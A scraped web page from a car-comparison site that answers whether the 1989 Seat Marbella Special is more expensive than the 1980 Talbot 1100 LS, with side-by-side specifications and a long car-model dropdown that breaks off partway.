

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purelyfacts.com/question/25/23206/25033/is-the-seat-marbella-special-1989-more-expensive-than-the-talbot-1100-ls-1980
body_size: 253347
content:
<!DOCTYPE html>

<html>
<head runat="server">
    <title>Is the Seat Marbella Special 1989 more expensive than the Talbot 1100 LS 1980? [Answered]</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    
    <link rel="canonical" href="https://purelyfacts.com/question/25/23206/25033/is-the-seat-marbella-special-1989-more-expensive-than-the-talbot-1100-ls-1980" />


    <style>
        .AnswerBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .AnswerBox .Question {
                font-size: 20px;
                font-style: italic
            }

            .AnswerBox .Answer {
                font-size: 20px
            }

            .AnswerBox .AnswerReason {
                margin: 0px 0px 0px 25px
            }

        .QuestionBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .QuestionBox .Heading {
                font-size: 20px
            }

            .QuestionBox .QuestionDropDown {
                margin: 10px 0px 10px 0px
            }

                .QuestionBox .QuestionDropDown select {
                    margin-right: 10px;
                    float: left;
                    font-size: 15px
                }

                .QuestionBox .QuestionDropDown .Or {
                    margin-right: 10px;
                    float: left
                }

            .QuestionBox .Or {
                font-size: 15px;
                margin: 0px auto
            }

            .QuestionBox .Description {
                font-size: 12px
            }

        .LinksToOtherQuestionsBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            overflow: auto
        }

            .LinksToOtherQuestionsBox .Heading {
                font-size: 20px;
                margin-bottom: 5px
            }

            .LinksToOtherQuestionsBox .dLink {
                font-size: 12px;
                width: 300px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .MainContent h1, .MainContent h2 {
            background-color: #2D87E2;
            color: White;
            font-size: 20px;
            font-weight: bold;
            margin: 0px;
            padding: 5px
        }

        .ItemsTable, .ItemsTable1, .ItemsTable2 {
            border-collapse: collapse;
            font-size: 12px;
            margin: 0px auto;
            margin-top: 20px;
            width: 100%
        }

            .ItemsTable tr td, .ItemsTable1 tr td, .ItemsTable2 tr td {
                border: 1px solid #CCCCCC;
                padding: 5px
            }

        .ItemPicture {
            height: 300px;
            width: 300px;
            display: block;
            margin: 0px auto
        }

        .ItemsTable .col1 {
            font-weight: bold;
            width: 150px
        }

        .ItemsTable .col2 {
            width: 50%
        }

        .ItemsTable .col3 {
            width: 50%
        }

        .AnswerBox .ColumnName {
            font-weight: bold;
            float: left;
            padding-right: 5px
        }

        .AnswerBox .AnswerOuter {
            background-color: #ffffa8;
            padding: 5px;
            border: 1px solid #EAEA00
        }

        a:link {
            COLOR: #0077CC
        }

        a:active {
            COLOR: #0077CC
        }

        a:visited {
            COLOR: #0077CC
        }

        a:hover {
            COLOR: #FF7511
        }

        .footer {
            margin-top: 50px;
            padding: 0px 0px 50px 0px;
            background-color: white
        }

            .footer .heading {
                font-size: 20px;
                background-color: #4DA500;
                padding: 5px 20px 5px 20px;
                color: white;
                font-weight: bold
            }

            .footer .footercategorylinks {
                padding: 5px 20px 5px 20px
            }

            .footer .dLink {
                font-size: 12px;
                width: 200px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .CategoryBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            font-size: 12px
        }

            .CategoryBox .Heading {
                font-size: 20px;
                margin-bottom: 10px
            }

            .CategoryBox .Question {
                margin: 0px 0px 7px 30px
            }

        body {
            padding: 0px;
            margin: 0px;
            font-family: arial
        }

        .MainBoxOLD {
            position: relative;
            margin: 0px auto;
            width: 1020px;
            background-color: gray;
            overflow: auto;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .MainBox {
            background-color: gray;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .HeaderOLD {
            position: relative;
            height: 90px;
            margin: 10px
        }

        .Header {
            height: 100px;
            position: relative
        }

        .HeaderLogo {
            position: absolute;
            top: 3px;
            left: 3px;
            height: 88px;
            border: 1px solid #DDDDDD;
            overflow:
        }

        .HeaderAd {
            position: absolute;
            top: 3px;
            right: 3px;
            height: 90px;
            width: 728px
        }


        .MainContent {
        }
    </style>
</head>
<body>
        <!-- Ezoic - top_of_page - top_of_page -->
        <div id="ezoic-pub-ad-placeholder-101"> </div>
        <!-- End Ezoic - top_of_page - top_of_page -->

    <div class="row">
        <div class="small-12 columns MainBox">

            <nav class="top-bar show-for-small-down" data-topbar role="navigation">
                <ul class="title-area" style='background-color: #2D87E2'>
                    <li class="name"><a href="/">Purely Facts</a></li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                <section class="top-bar-section">
                    <!-- Right Nav Section -->
                    <ul class="right">
                        <li><a href="/about">About Purely Facts</a></li>
                        <li><a href="/allcategories">Categories</a></li>
                        <li><a href="/contact">Contact</a></li>
                    </ul> <!-- Left Nav Section -->
                </section>
            </nav>
            <div class="row show-for-medium-up">
                <div class="medium-12 columns" style='padding:0px 3px 0px 3px'>

                    <div style='height:50px;background-image:url(/pics/Menubackground.gif);background-repeat:repeat-x;font-family:arial;font-size:20px'>

                        <a href='/'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Purely Facts</div></a>
                        <a href='/about'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>About</div></a>
                        <a href='/allcategories'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Categories</div></a>
                        <a href='/contact'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Contact</div></a>
                    </div>

                </div>
            </div>

            <div class="row">
                <div class="small-12 large-10 columns" style='padding:0px 10px 0px 10px'>
                    
<h1>Is the Seat Marbella Special 1989 more expensive than the Talbot 1100 LS 1980?</h1><div class='AnswerBox'><div class='AnswerOuter'><div class='Answer'>Answer : Yes, the Seat Marbella Special 1989 is more expensive than the Talbot 1100 LS 1980</div><div class='AnswerReason'>The latest new price of the Seat Marbella Special 1989 is $8,138 USD and it is $7,884 USD for the Talbot 1100 LS 1980</div><!-- Ezoic -  mobile-after-answer-before-stats - mid_content --><div id='ezoic-pub-ad-placeholder-104'> </div><!-- End Ezoic -  mobile-after-answer-before-stats - mid_content --></div><table class='ItemsTable show-for-medium-up'><tr><td class='col1 show-for-large-up'>Name</td><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Seat Marbella Special 1989</td><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Talbot 1100 LS 1980</td></tr><tr><td class='col1 show-for-large-up'>Most Recent New Price</td><td class='col2'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$8,138 USD</td><td class='col3'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$7,884 USD</td></tr><tr><td class='col1 show-for-large-up'>Price Notes</td><td class='col2'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td><td class='col3'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col1 show-for-large-up'>Top Speed</td><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>135 kph, (84 mph)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>152 kph, (94 mph)</td></tr><tr><td class='col1 show-for-large-up'>Body Type</td><td class='col2'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td><td class='col3'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col1 show-for-large-up'>Release Year</td><td class='col2'><span class='ColumnName show-for-medium-down'>Release Year:</span>1989</td><td class='col3'><span class='ColumnName show-for-medium-down'>Release Year:</span>1980</td></tr><tr><td class='col1 show-for-large-up'>Total Max Power</td><td class='col2'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>30 kW, (40.23 hp)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>43 kW, (57.66 hp)</td></tr><tr><td class='col1 show-for-large-up'>0-100kph Acceleration</td><td class='col2'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>19.2 seconds</td><td class='col3'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>18.5 seconds</td></tr><tr><td class='col1 show-for-large-up'>Average Consumption</td><td class='col2'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6.6 l/100km, (42.8 mpg)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>9 l/100km, (31.39 mpg)</td></tr><tr><td class='col1 show-for-large-up'>Transmission</td><td class='col2'><span class='ColumnName show-for-medium-down'>Transmission:</span>5 speed, manual</td><td class='col3'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td></tr><tr><td class='col1 show-for-large-up'>Weight</td><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>720 kg, (1587 lbs)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>932 kg, (2055 lbs)</td></tr><tr><td class='col1 show-for-large-up'>Description</td><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>The Seat Marbella Special  1989 is a 3 door, 5 seat, front-wheel drive hatchback. It has a carburetor, 4 cylinder petrol engine. The car is 1460 mm, (57.48 in) wide and 3480 mm, (137.01 in) long. </td><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>The Talbot 1100 LS  1980 is a 5 seat, 5 door, front-wheel drive hatchback. It has a carburetor, 4 cylinder petrol engine. The car is 1588 mm, (62.52 in) wide and 3944 mm, (155.28 in) long. </td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><table class='ItemsTable1 hidden-for-medium-up'><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Seat Marbella Special 1989</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$8,138 USD</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>135 kph, (84 mph)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Release Year:</span>1989</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>30 kW, (40.23 hp)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>19.2 seconds</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6.6 l/100km, (42.8 mpg)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Transmission:</span>5 speed, manual</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>720 kg, (1587 lbs)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>The Seat Marbella Special  1989 is a 3 door, 5 seat, front-wheel drive hatchback. It has a carburetor, 4 cylinder petrol engine. The car is 1460 mm, (57.48 in) wide and 3480 mm, (137.01 in) long. </td></tr><tr><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><!-- Ezoic - mobile-after-stats-box-1 - incontent_10 --><div id='ezoic-pub-ad-placeholder-105'> </div><!-- End Ezoic - mobile-after-stats-box-1 - incontent_10 --><table class='ItemsTable2 hidden-for-medium-up'><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Talbot 1100 LS 1980</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$7,884 USD</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>152 kph, (94 mph)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Release Year:</span>1980</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>43 kW, (57.66 hp)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>18.5 seconds</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>9 l/100km, (31.39 mpg)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>932 kg, (2055 lbs)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>The Talbot 1100 LS  1980 is a 5 seat, 5 door, front-wheel drive hatchback. It has a carburetor, 4 cylinder petrol engine. The car is 1588 mm, (62.52 in) wide and 3944 mm, (155.28 in) long. </td></tr><tr><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table></div>

<!-- Ezoic - after-answer-before-another-question - incontent_20 -->
<div id="ezoic-pub-ad-placeholder-106"> </div>
<!-- End Ezoic - after-answer-before-another-question - incontent_20 -->

<form method='post' action='/question/24/ask-a-question'><h2>Ask Another Question</h2><div class='QuestionBox'><div class='Heading'>Which Car is more Expensive?</div><div class='QuestionDropDown'><select id='ADropDown' name='ADropDown'><option value='602' >Aston Martin Cygnet 2011</option><option value='607' >Aston Martin DB7 1994</option><option value='611' >Aston Martin DBS 2008</option><option value='612' >Aston Martin Rapide 2010</option><option value='622' >Audi 100 1.8 1986</option><option value='629' >Audi 100 2.0 1984</option><option value='632' >Audi 100 2.2 1985</option><option value='718' >Audi 100 CL 1981</option><option value='731' >Audi 100 CS 1981</option><option value='738' >Audi 100 L 1976</option><option value='740' >Audi 100 S4 1992</option><option value='743' >Audi 80 1.3 1984</option><option value='751' >Audi 80 1.6 1984</option><option value='756' >Audi 80 1.8 1985</option><option value='805' >Audi 80 Diesel 1984</option><option value='812' >Audi 80 GTE 1983</option><option value='813' >Audi 80 Quattro 1983</option><option value='819' >Audi 90 2.0 1984</option><option value='821' >Audi 90 2.2 1984</option><option value='904' >Audi A2 1.4 2000</option><option value='1347' >Audi A4 1.6 1995</option><option value='1478' >Audi A4 2.0 2004</option><option value='1491' >Audi A4 2.6 1995</option><option value='1499' >Audi A4 2.8 1995</option><option value='1998' >Audi A6 2.3 1994</option><option value='2008' >Audi A6 2.4 2004</option><option value='2025' >Audi A6 2.6 1994</option><option value='2059' >Audi A6 2.8 1994</option><option value='2325' >Audi A8 2.8 1994</option><option value='2343' >Audi A8 3.0 2004</option><option value='2359' >Audi A8 3.7 1995</option><option value='2418' >Audi Cabriolet 2.0 1994</option><option value='2419' >Audi Cabriolet 2.3 1991</option><option value='2420' >Audi Cabriolet 2.6 1994</option><option value='2421' >Audi Cabriolet 2.8 1993</option><option value='2422' >Audi Coupe 1.8 1985</option><option value='2526' >Audi RS3 Sportback 2011</option><option value='2529' >Audi RS4 Avant 2000</option><option value='2535' >Audi RS6 quattro 2002</option><option value='2540' >Audi S3 quattro 1999</option><option value='2557' >Audi S4 Quattro 1997</option><option value='2584' >Audi S6 quattro 1994</option><option value='2593' >Audi S8 quattro 1999</option><option value='2664' >Austin Maestro 1.3 1983</option><option value='2679' >Austin Metro 1300 1981</option><option value='2686' >Austin MG Montego 1985</option><option value='2692' >Austin Montego 1.3 1984</option><option value='2709' >Autobianchi A112 Abarth 1980</option><option value='2710' >Autobianchi A112 Elegante 1980</option><option value='2711' >Autobianchi A112 Elite 1980</option><option value='2712' >Autobianchi A112 Junior 1980</option><option value='2726' >Bentley Continental GT 2003</option><option value='2731' >Bentley Continental GTC 2006</option><option value='2735' >Bentley Mulsanne 6.8 2010</option><option value='2737' >BMW 114d Business 2012</option><option value='2741' >BMW 114i Business 2012</option><option value='2749' >BMW 116d Business 2011</option><option value='2763' >BMW 116i Business 2011</option><option value='2771' >BMW 116i Executive 2004</option><option value='2778' >BMW 118d Business 2011</option><option value='2781' >BMW 118d Cabrio 2008</option><option value='2789' >BMW 118d Coupe 2009</option><option value='2790' >BMW 118d Executive 2004</option><option value='2797' >BMW 118i Business 2011</option><option value='2800' >BMW 118i Cabrio 2008</option><option value='2804' >BMW 118i Executive 2005</option><option value='2811' >BMW 120d Business 2012</option><option value='2814' >BMW 120d Cabrio 2008</option><option value='2817' >BMW 120d Coupe 2007</option><option value='2818' >BMW 120d Executive 2004</option><option value='2824' >BMW 120d xDrive 2012</option><option value='2830' >BMW 120i Cabrio 2008</option><option value='2833' >BMW 120i Coupe 2009</option><option value='2834' >BMW 120i Executive 2004</option><option value='2840' >BMW 123d Cabrio 2008</option><option value='2842' >BMW 123d Coupe 2008</option><option value='2846' >BMW 125d Business 2012</option><option value='2850' >BMW 125i Business 2012</option><option value='2852' >BMW 125i Cabrio 2008</option><option value='2854' >BMW 125i Coupe 2008</option><option value='2859' >BMW 130i Executive 2005</option><option value='2863' >BMW 135i Cabrio 2008</option><option value='2865' >BMW 135i Coupe 2007</option><option value='2868' >BMW 316d Executive 2012</option><option value='2873' >BMW 316d Touring 2012</option><option value='2879' >BMW 316i Compact 1994</option><option value='2882' >BMW 316i Coupe 1993</option><option value='2883' >BMW 316i Edition 1997</option><option value='2884' >BMW 316i Essence 2003</option><option value='2885' >BMW 316i Executive 1992</option><option value='2898' >BMW 316i Touring 1991</option><option value='2901' >BMW 316iN Edition 1997</option><option value='2906' >BMW 316ti Compact 2001</option><option value='2908' >BMW 318Ci Cabrio 2001</option><option value='2909' >BMW 318Ci Executive 1999</option><option value='2920' >BMW 318d Edition 2004</option><option value='2921' >BMW 318d Essence 2003</option><option value='2922' >BMW 318d Executive 2001</option><option value='2943' >BMW 318d touring 2003</option><option value='2948' >BMW 318i Cabrio 1990</option><option value='2955' >BMW 318i Edition 1997</option><option value='2956' >BMW 318i Executive 1993</option><option value='2974' >BMW 318i Touring 1989</option><option value='2978' >BMW 318iS Coupe 1996</option><option value='2979' >BMW 318is Edition 1997</option><option value='2980' >BMW 318is Executive 1996</option><option value='2985' >BMW 318td Compact 2003</option><option value='2987' >BMW 318tds Compact 1995</option><option value='2988' >BMW 318tds Edition 1997</option><option value='2989' >BMW 318tds Executive 1994</option><option value='2993' >BMW 318tds touring 1995</option><option value='2996' >BMW 318ti Compact 1994</option><option value='2999' >BMW 320Cd Cabrio 2004</option><option value='3000' >BMW 320Cd Executive 2003</option><option value='3003' >BMW 320Ci Cabrio 2000</option><option value='3004' >BMW 320Ci Executive 1999</option><option value='3011' >BMW 320d BluePerformance 2010</option><option value='3015' >BMW 320d Cabrio 2008</option><option value='3025' >BMW 320d Coupe 2007</option><option value='3027' >BMW 320d Edition 2004</option><option value='3034' >BMW 320d Executive 1998</option><option value='3049' >BMW 320d touring 2000</option><option value='3067' >BMW 320d xDrive 2010</option><option value='3072' >BMW 320i Cabrio 1987</option><option value='3084' >BMW 320i Coupe 1992</option><option value='3086' >BMW 320i Edition 1997</option><option value='3090' >BMW 320i EfficientDynamics 2012</option><option value='3091' >BMW 320i Executive 1992</option><option value='3104' >BMW 320i Touring 1988</option><option value='3109' >BMW 320i xDrive 2012</option><option value='3113' >BMW 320td Compact 2001</option><option value='3116' >BMW 320xd Coupe 2008</option><option value='3118' >BMW 323Ci Cabrio 2000</option><option value='3119' >BMW 323Ci Executive 1999</option><option value='3123' >BMW 323i Coupe 1995</option><option value='3124' >BMW 323i Edition 1997</option><option value='3125' >BMW 323i Executive 1995</option><option value='3129' >BMW 323i touring 1996</option><option value='3132' >BMW 323ti Compact 1997</option><option value='3134' >BMW 324td Touring 1988</option><option value='3137' >BMW 325Ci Cabrio 2000</option><option value='3138' >BMW 325Ci Executive 2000</option><option value='3143' >BMW 325d Cabrio 2007</option><option value='3148' >BMW 325d Coupe 2007</option><option value='3149' >BMW 325d Executive 2006</option><option value='3158' >BMW 325d Touring 2006</option><option value='3164' >BMW 325i Cabrio 1986</option><option value='3169' >BMW 325i Coupe 1992</option><option value='3171' >BMW 325i Edition 2004</option><option value='3172' >BMW 325i Executive 1992</option><option value='3183' >BMW 325i Touring 1988</option><option value='3199' >BMW 325i xDrive 2008</option><option value='3201' >BMW 325iX Touring 1988</option><option value='3203' >BMW 325td Edition 1997</option><option value='3204' >BMW 325td Executive 1992</option><option value='3206' >BMW 325tds Edition 1997</option><option value='3207' >BMW 325tds Executive 1993</option><option value='3211' >BMW 325tds touring 1995</option><option value='3214' >BMW 325ti Compact 2003</option><option value='3217' >BMW 325xi Coupe 2006</option><option value='3219' >BMW 325xi Edition 2004</option><option value='3220' >BMW 325xi Executive 2000</option><option value='3226' >BMW 325xi touring 2000</option><option value='3228' >BMW 328Ci Executive 1999</option><option value='3231' >BMW 328i Cabrio 1995</option><option value='3234' >BMW 328i Coupe 1995</option><option value='3235' >BMW 328i Edition 1997</option><option value='3236' >BMW 328i Executive 1995</option><option value='3243' >BMW 328i touring 1995</option><option value='3248' >BMW 328i xDrive 2012</option><option value='3250' >BMW 330Cd Executive 2003</option><option value='3253' >BMW 330Ci Cabrio 2000</option><option value='3254' >BMW 330Ci Executive 2000</option><option value='3259' >BMW 330d Cabrio 2007</option><option value='3264' >BMW 330d Coupe 2008</option><option value='3266' >BMW 330d Edition 2004</option><option value='3267' >BMW 330d Executive 2000</option><option value='3278' >BMW 330d touring 2000</option><option value='3288' >BMW 330i Cabrio 2007</option><option value='3293' >BMW 330i Coupe 2006</option><option value='3295' >BMW 330i Edition 2004</option><option value='3296' >BMW 330i Executive 2000</option><option value='3307' >BMW 330i touring 2000</option><option value='3323' >BMW 330i xDrive 2008</option><option value='3327' >BMW 330xd Coupe 2008</option><option value='3329' >BMW 330xd Edition 2004</option><option value='3330' >BMW 330xd Executive 2000</option><option value='3336' >BMW 330xd touring 2000</option><option value='3340' >BMW 330xi Coupe 2006</option><option value='3342' >BMW 330xi Edition 2004</option><option value='3343' >BMW 330xi Executive 2000</option><option value='3349' >BMW 330xi touring 2000</option><option value='3355' >BMW 335d Coupe 2006</option><option value='3356' >BMW 335d Executive 2006</option><option value='3360' >BMW 335d Touring 2006</option><option value='3365' >BMW 335i Cabrio 2007</option><option value='3370' >BMW 335i Coupe 2006</option><option value='3371' >BMW 335i Executive 2006</option><option value='3380' >BMW 335i Touring 2006</option><option value='3398' >BMW 335i xDrive 2008</option><option value='3402' >BMW 335xi Coupe 2007</option><option value='3403' >BMW 335xi Executive 2007</option><option value='3407' >BMW 335xi Touring 2007</option><option value='3410' >BMW 518i Edition 1995</option><option value='3411' >BMW 518i Executive 1992</option><option value='3414' >BMW 518i Touring 1993</option><option value='3416' >BMW 518iN Touring 1994</option><option value='3426' >BMW 520d EDE 2011</option><option value='3427' >BMW 520d Edition 2002</option><option value='3428' >BMW 520d Executive 2000</option><option value='3441' >BMW 520d touring 2000</option><option value='3448' >BMW 520i Edition 2002</option><option value='3449' >BMW 520i Executive 1991</option><option value='3459' >BMW 520i Touring 1992</option><option value='3463' >BMW 523i Executive 1995</option><option value='3468' >BMW 523i touring 1997</option><option value='3474' >BMW 525d Edition 2002</option><option value='3475' >BMW 525d Executive 2000</option><option value='3482' >BMW 525d touring 2000</option><option value='3493' >BMW 525d xDrive 2007</option><option value='3497' >BMW 525i Edition 2002</option><option value='3498' >BMW 525i Executive 1991</option><option value='3504' >BMW 525i Touring 1992</option><option value='3512' >BMW 525i xDrive 2007</option><option value='3514' >BMW 525iX Executive 1994</option><option value='3517' >BMW 525iX Touring 1992</option><option value='3519' >BMW 525td Edition 1995</option><option value='3520' >BMW 525td Executive 1993</option><option value='3523' >BMW 525td Touring 1993</option><option value='3525' >BMW 525tds Executive 1991</option><option value='3528' >BMW 525tds Touring 1992</option><option value='3530' >BMW 525xi Executive 2005</option><option value='3534' >BMW 525xi Touring 2005</option><option value='3536' >BMW 528i Executive 1995</option><option value='3541' >BMW 528i touring 1997</option><option value='3550' >BMW 528i xDrive 2011</option><option value='3559' >BMW 530d Edition 2002</option><option value='3560' >BMW 530d Executive 1998</option><option value='3572' >BMW 530d touring 1998</option><option value='3586' >BMW 530d xDrive 2007</option><option value='3589' >BMW 530i Edition 2002</option><option value='3590' >BMW 530i Executive 1992</option><option value='3597' >BMW 530i Touring 1992</option><option value='3606' >BMW 530i xDrive 2007</option><option value='3608' >BMW 530xd Executive 2005</option><option value='3612' >BMW 530xd Touring 2005</option><option value='3614' >BMW 530xi Executive 2005</option><option value='3618' >BMW 530xi Touring 2005</option><option value='3621' >BMW 535d Executive 2004</option><option value='3630' >BMW 535d Touring 2004</option><option value='3642' >BMW 535d xDrive 2011</option><option value='3644' >BMW 535i Edition 2002</option><option value='3645' >BMW 535i Executive 1996</option><option value='3653' >BMW 535i Touring 2010</option><option value='3665' >BMW 535i xDrive 2011</option><option value='3668' >BMW 540i Edition 2002</option><option value='3669' >BMW 540i Executive 1992</option><option value='3673' >BMW 540i Protection 1997</option><option value='3676' >BMW 540i Touring 1993</option><option value='3678' >BMW 545i Executive 2003</option><option value='3682' >BMW 545i Touring 2004</option><option value='3685' >BMW 550i Executive 2005</option><option value='3694' >BMW 550i Touring 2005</option><option value='3702' >BMW 550i xDrive 2010</option><option value='3706' >BMW 630i Cabrio 2004</option><option value='3709' >BMW 630i S 2004</option><option value='3711' >BMW 633 CSi 1976</option><option value='3714' >BMW 635d Cabrio 2007</option><option value='3718' >BMW 640d Cabrio 2011</option><option value='3720' >BMW 640d Coupe 2011</option><option value='3728' >BMW 640i Cabrio 2011</option><option value='3730' >BMW 640i Coupe 2011</option><option value='3733' >BMW 645Ci Cabrio 2004</option><option value='3735' >BMW 645Ci S 2004</option><option value='3738' >BMW 650i Cabrio 2005</option><option value='3740' >BMW 650i Coupe 2011</option><option value='3745' >BMW 650i S 2005</option><option value='3753' >BMW 725tds Executive 1996</option><option value='3755' >BMW 728i Executive 1995</option><option value='3757' >BMW 728iL Executive 1996</option><option value='3762' >BMW 730d Edition 2008</option><option value='3763' >BMW 730d Executive 1998</option><option value='3768' >BMW 730d xDrive 2012</option><option value='3770' >BMW 730i Edition 2008</option><option value='3771' >BMW 730i Executive 1992</option><option value='3774' >BMW 730i-V8 Executive 1992</option><option value='3777' >BMW 730iL Executive 1994</option><option value='3778' >BMW 730iL-V8 Executive 1993</option><option value='3784' >BMW 730Ld Edition 2008</option><option value='3785' >BMW 730Ld Executive 2005</option><option value='3789' >BMW 730Li Edition 2008</option><option value='3790' >BMW 730Li Executive 2003</option><option value='3795' >BMW 735i Executive 1996</option><option value='3797' >BMW 735iL Executive 1996</option><option value='3799' >BMW 735Li Executive 2002</option><option value='3801' 